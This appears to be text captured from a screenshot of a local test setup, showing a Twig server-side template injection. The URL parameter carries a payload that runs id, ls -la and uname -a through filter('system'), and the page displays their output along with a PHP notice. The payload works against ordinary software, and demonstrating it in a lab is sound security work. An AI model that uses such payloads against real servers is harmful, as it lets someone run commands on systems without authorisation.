 localhost:2222/index.php?nar
localhost:2222/index.php?name={{["id","ls%20-la","uname%20-a"]|filter("system")}}
Guest (2)
Finish update
Hi uid=501(ahmadshauqi) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),101(access_bpf),33(_appstore),100(_lpop
total 48 drwxr-xr-x 7 ahmadshauqi staff 224 Feb 4 23:37 . drwxr-xr-x 9 ahmadshauqi staff 288 Feb 4 23:34 .. -rw-r--r-- 1 ahmadshauqi staff 57 Oct 10
2022 composer.json -rw-r--r-- 1 ahmadshauqi staff 11592 Oct 10 2022 composer.lock -rw-r--r-- 1 ahmadshauqi staff 523 Feb 4 23:29 index.php -rw-r--r--
1 ahmadshauqi staff 402 Nov 2 2022 index.php.bak drwxr-xr-x 6 ahmadshauqi staff 192 Oct 10 2022 vendor Darwin Ahmads-MacBook-Pro.local 23.2.0
Darwin Kernel Version 23.2.0: Wed Nov 15 21:54:10 PST 2023; root:xnu-10002.61.3~2/RELEASE_X86_64 x86_64
Notice: Array to string conversion in
/Users/ahmadshauqi/Documents/PHPProject/ValetServer/TwigTest/TwigV2/vendor/twig/twig/src/Environment.php(420) : eval()'d code on line 40
Array!
Take a look at our articles. You will be amazed at their insights, tips and trends.